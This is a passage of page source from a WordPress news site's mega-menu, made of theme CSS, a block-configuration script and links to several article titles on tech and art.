				}.td-md-is-safari .tdi_31:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_31.td-no-subcats .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_31.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_31 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_31 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_31 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_31 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_31 .td-image-wrap{
					padding-bottom: 30%;
				}.tdi_31 .td-image-container{
                	display: none;
                }.tdi_31 .td-post-vid-time{
					display: block;
				}.tdi_31 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_31 .entry-title{
					margin: 5px 0;
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_31 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: var(--kattmar-text-accent);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_31 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31 .td-post-category{
					padding: 0px;
				
					background-color: rgba(127,197,239,0);
				
					color: var(--kattmar-primary);
				
					font-family:Prompt !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_31 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_31 .td-author-date{
					display: none;
				}.tdi_31 .td-post-author-name{
					display: none;
				}.tdi_31 .td-post-date,
				.tdi_31 .td-post-author-name span{
					display: none;
				}.tdi_31 .entry-review-stars{
					display: none;
				}.tdi_31 .td-icon-star,
                .tdi_31 .td-icon-star-empty,
                .tdi_31 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31 .td-module-comments{
					display: none;
				}.tdi_31 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 10px;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 0 10px;
				
					font-size: 6px;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_31:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: var(--accent-color);
				}.tdi_31 .td-post-category:hover{
					background-color: rgba(127,197,239,0) !important;
				
					color: var(--kattmar-text);
				}.tdi_31 .td-module-title a{
					color: var(--kattmar-text);
				}.tdi_31 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_31 .td-load-more-wrap a{
					color: var(--accent-color);
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_31.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: var(--accent-color);
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_31 .td-load-more-wrap a:hover{
					color: var(--accent-color);
				    
					background-color: var(--kattmar-secondary) !important;
					border-color: var(--kattmar-secondary) !important;
				
					border-color: var(--kattmar-secondary) !important;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: var(--accent-color);
				}.tdi_31 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 8px 3px 0;
                
                    padding: 4px 8px 3px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1px !important;
                }.tdi_31 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                
                    border-color: var(--kattmar-text);
                }.tdi_31 .td-editor-date,
				.tdi_31 .td-editor-date .td-post-author-name,
				.tdi_31 .td-module-comments a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_31 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_31 .td-module-container:before{
					bottom: -10px;
				}.tdi_31 .td-image-container{
					display: none;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_31 .td-module-container:before{
					bottom: -10px;
				}.tdi_31 .td-image-container{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_31 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_31 .td-module-container:before{
					bottom: -10px;
				}.tdi_31 .td-image-container{
					display: none;
				}
}
</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"main_sub_tdicon":"tdc-font-oi tdc-font-oi-caret-bottom","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"112","f_elem_font_family":"901","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_transform":"uppercase","f_elem_font_spacing":"1","main_sub_icon_size":"8","tds_menu_active1-line_height":"0","text_color":"var(--kattmar-text)","tds_menu_active1-text_color_h":"var(--kattmar-secondary)","tds_menu_active1-main_sub_color_h":"var(--kattmar-secondary)","main_sub_color":"var(--kattmar-text)","more_icon_color":"var(--kattmar-text)","mm_width":"600","f_sub_elem_font_family":"901","f_mm_sub_font_family":"901","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","mm_posts_limit":"6","mm_sub_inline":"yes","mm_elem_padd":"5px 8px","mm_elem_border_a":"0","mm_elem_space":"20","mm_sub_padd":"0","f_mm_sub_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"1.5","f_mm_sub_font_line_height":"1.2","mm_border_color":"var(--kattmar-secondary)","mm_shadow_shadow_size":"15","mm_shadow_shadow_offset_vertical":"0","el_class":"td-kattmar-header-menu","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"600","image_height":"30","show_review":"none","art_excerpt":"0","art_title":"5px 0","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","modules_category_padding":"0","meta_padding":"0","mc1_el":"14","ex_txt":"var(--kattmar-text-accent)","f_ex_font_size":"12","f_ex_font_line_height":"1.2","f_cat_font_size":"10","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","f_cat_font_weight":"800","f_cat_font_style":"","pag_h_bg":"var(--kattmar-secondary)","pag_text":"var(--accent-color)","pag_h_text":"var(--accent-color)","pag_h_border":"var(--kattmar-secondary)","pag_space":"10","prev_tdicon":"tdc-font-oi tdc-font-oi-caret-left","next_tdicon":"tdc-font-oi tdc-font-oi-caret-right","pag_icons_size":"6","pag_padding":"0 10px","show_pagination":"disabled","mm_subcats_bg":"var(--accent-color)","mm_elem_shadow_shadow_color":"rgba(127,197,239,0.5)","mm_elem_bg":"var(--kattmar-secondary)","mm_elem_bg_a":"var(--kattmar-primary)","mm_elem_border":"0","mm_sub_border":"0","mm_elem_color":"var(--kattmar-text)","mm_elem_color_a":"var(--kattmar-secondary)","f_sub_elem_font_size":"14","f_sub_elem_font_weight":"600","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_text_color_h":"var(--kattmar-secondary)","sub_text_color":"var(--kattmar-text)","sub_border_size":"0 0 4px","sub_border_color":"var(--kattmar-secondary)","sub_shadow_shadow_size":"15","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","excl_padd":"4px 8px 3px","f_excl_font_size":"10","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","f_excl_font_weight":"800","excl_bg":"var(--kattmar-secondary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","all_excl_border_color":"var(--kattmar-primary)","excl_border_color_h":"var(--kattmar-text)","f_excl_font_family":"901","excl_margin":"0 8px 3px 0","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","excl_bg_h":"var(--kattmar-primary)","sub_bg_color":"var(--accent-color)","mm_bg":"var(--accent-color)","mm_border_size":"0 0 4px","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","show_mega_cats":"yes","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","image_floated":"hidden","modules_gap":"20","all_modules_space":"20","mm_subcats_posts_limit":"6","modules_border_color":"","align_horiz":"content-horiz-left","elem_padd":"0 10px","mm_padd":"20px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","sep_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style","category_id":"101","subcats_posts_limit":"6","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_31"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "tdb_header_mega_menu";
block_tdi_31.post_count = "6";
block_tdi_31.found_posts = "20";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "4";
tdBlocksArray.push(block_tdi_31);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_31" 
                        id="tdi_32" 
                        data-td_block_id="tdi_31" 
                        data-td_filter_value="" 
                        href="http://metro.detik.in/index.php/category/world-news/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_31" 
                        id="tdi_33" 
                        data-td_block_id="tdi_31" 
                        data-td_filter_value="103" 
                        href="http://metro.detik.in/index.php/category/world-news/art/"
                    >Art</a><a 
                        class="mega-menu-sub-cat-tdi_31" 
                        id="tdi_34" 
                        data-td_block_id="tdi_31" 
                        data-td_filter_value="105" 
                        href="http://metro.detik.in/index.php/category/world-news/culture/"
                    >Culture</a><a 
                        class="mega-menu-sub-cat-tdi_31" 
                        id="tdi_35" 
                        data-td_block_id="tdi_31" 
                        data-td_filter_value="109" 
                        href="http://metro.detik.in/index.php/category/world-news/politics/"
                    >Politics</a><a 
                        class="mega-menu-sub-cat-tdi_31" 
                        id="tdi_36" 
                        data-td_block_id="tdi_31" 
                        data-td_filter_value="111" 
                        href="http://metro.detik.in/index.php/category/world-news/tech/"
                    >Tech</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_31 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/the-future-of-robotics-ai-virtual-intelligence-an-interview-with-matthew-rue/" rel="nofollow bookmark" class="td-image-wrap " title="The Future of Robotics, AI, Virtual Intelligence, an Interview with Matthew Rue" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/45-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/tech/" class="td-post-category">Tech</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/the-future-of-robotics-ai-virtual-intelligence-an-interview-with-matthew-rue/" rel="bookmark" title="The Future of Robotics, AI, Virtual Intelligence, an Interview with Matthew Rue">The Future of Robotics, AI, Virtual Intelligence, an Interview with Matthew Rue</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/taking-initiative-and-improving-the-colors-of-the-year-2021-by-spreading-the-word/" rel="nofollow bookmark" class="td-image-wrap " title="Taking Initiative and Improving the Colors of the Year, 2021, by Spreading the Word" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/50-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/art/" class="td-post-category">Art</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/taking-initiative-and-improving-the-colors-of-the-year-2021-by-spreading-the-word/" rel="bookmark" title="Taking Initiative and Improving the Colors of the Year, 2021, by Spreading the Word">Taking Initiative and Improving the Colors of the Year, 2021, by Spreading the Word</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/getting-ahead-of-the-curve-with-the-new-steps-in-technology-software/" rel="nofollow bookmark" class="td-image-wrap " title="Getting Ahead of the Curve with the New Steps in Technology Software" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/44-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/tech/" class="td-post-category">Tech</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/getting-ahead-of-the-curve-with-the-new-steps-in-technology-software/" rel="bookmark" title="Getting Ahead of the Curve with the New Steps in Technology Software">Getting Ahead of the Curve with the New Steps in Technology Software</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/landscape-paintings-from-angelica-martelli-her-thought-process-and-workflow/" rel="nofollow bookmark" class="td-image-wrap " title="Landscape Paintings from Angelica Martelli &#8211; Her Thought Process and Workflow" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/49-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/art/" class="td-post-category">Art</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/landscape-paintings-from-angelica-martelli-her-thought-process-and-workflow/" rel="bookmark" title="Landscape Paintings from Angelica Martelli &#8211; Her Thought Process and Workflow">Landscape Paintings from Angelica Martelli &#8211; Her Thought Process and Workflow</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-module-exclusive">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/affordable-handheld-smartphones-available-worldwide-from-the-biggest-brands/" rel="nofollow bookmark" class="td-image-wrap " title="Affordable Handheld Smartphones Available Worldwide from the Biggest Brands" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/43-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/tech/" class="td-post-category">Tech</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/affordable-handheld-smartphones-available-worldwide-from-the-biggest-brands/" rel="bookmark" title="Affordable Handheld Smartphones Available Worldwide from the Biggest Brands">Affordable Handheld Smartphones Available Worldwide from the Biggest Brands</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/gold-in-makeup-digital-art-paintings-photoshoots-to-capture-your-audience/" rel="nofollow bookmark" class="td-image-wrap " title="Gold in Makeup: Digital Art, Paintings, Photoshoots to Capture Your Audience" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/48-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/art/" class="td-post-category">Art</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/gold-in-makeup-digital-art-paintings-photoshoots-to-capture-your-audience/" rel="bookmark" title="Gold in Makeup: Digital Art, Paintings, Photoshoots to Capture Your Audience">Gold in Makeup: Digital Art, Paintings, Photoshoots to Capture Your Audience</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-page menu-item-265 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">More</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_38{
                    min-height: 0;
                }
</style><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}#tdi_39{
				    max-width: 600px !important;
				}@media (min-width: 768px) {
	                .tdi_40 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_40 .tdc-row-video-background-error,
	                .tdi_40 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_40{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}

.tdi_40 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-top:-10px !important;
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_44 .tdm-title{
					color: var(--kattmar-text);
				}body .tdi_43:hover .tdi_44 .tdm-title{
					color: var(--kattmar-text);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_43:hover .tdi_44 .tdm-title{
					cursor: default;
				}.tdi_44 .tdm-title{
					font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_44"><h2 class="tdm-title tdm-title-sm">Environmental</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_45 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_45 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_45 .td-image-container{
                	display: none;
                }.tdi_45 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_45 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_45 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_45 .td-module-container:before{
					bottom: -10px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: var(--kattmar-accent);
				}.tdi_45 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_45 .td-post-vid-time{
					display: block;
				}.tdi_45 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_45 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_45 .td-excerpt{
					display: none;
				
